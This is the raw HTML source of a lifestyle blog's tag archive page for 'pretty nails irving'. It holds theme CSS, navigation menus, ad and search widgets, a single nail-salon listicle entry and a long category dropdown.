																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/tag\/pretty-nails-irving\/",
                "name": "pretty nails irving"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-pretty-nails-irving tag-10559 penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>			<span>Posts tagged with "pretty nails irving"</span>
		</div>
			
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>pretty nails irving</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-121384" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pretty%20Nails%20Spearfish%20Sd%20Elegant%20My%20New%20Acrylics%20so%20Pretty%20My%20Hands%20are%20Very%20Happy%20Yelp-748384.png" href="https://coolandfantastic.com/pretty-nails-spearfish-sd/" title="20 Best Ideas Pretty Nails Spearfish Sd">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/nail-art/beautiful-nails/"  rel="category tag">Beautiful Nails</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://coolandfantastic.com/pretty-nails-spearfish-sd/">20 Best Ideas Pretty Nails Spearfish Sd</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-03-01T16:18:48+00:00">March 1, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-03-01T16:18:48+00:00">March 1, 2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Best Ideas Pretty Nails Spearfish Sd .Beautiful Nails &amp; Body Hair salon brings a special, indulgent&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
